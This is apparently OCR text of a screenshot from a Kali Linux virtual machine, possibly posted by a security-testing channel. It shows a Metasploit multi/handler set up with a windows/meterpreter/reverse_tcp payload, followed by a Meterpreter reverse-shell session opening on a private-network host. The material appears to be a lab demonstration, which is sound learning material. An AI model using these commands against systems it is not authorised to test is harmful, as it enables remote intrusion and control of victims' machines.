 Kali-Linux-2016.2-vbox-amd64 [Работает] - Oracle VM VirtualBox
Файл Машина Вид Ввод Устройства Справка
Приложения Места Терминал Сб, 02:43 1 en
Терминал
Файл Правка Вид Поиск Терминал Справка
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%% Date: April 25, 1848 %%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%% Weather: It's always cool in the lab %%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%% Health: Overweight %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%% Caffeine: 12975 mg %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%% Hacked: All the things %%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
Press SPACE BAR to continue
=[ metasploit v4.16.57-dev ]
+ -- --=[ 1768 exploits - 1007 auxiliary - 307 post ]
+ -- --=[ 537 payloads - 41 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost 192168.0.16
lhost => 192168.0.16
msf exploit(multi/handler) > set lhost 192.168.0.16
lhost => 192.168.0.16
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.16:4444
[*] Sending stage (179779 bytes) to 192.168.0.44
[*] Meterpreter session 1 opened (192.168.0.16:4444 -> 192.168.0.44:49159) at 2018-06-02 02:39:18 -0400
meterpreter >
@SECCURITY_TESTING
Ctrl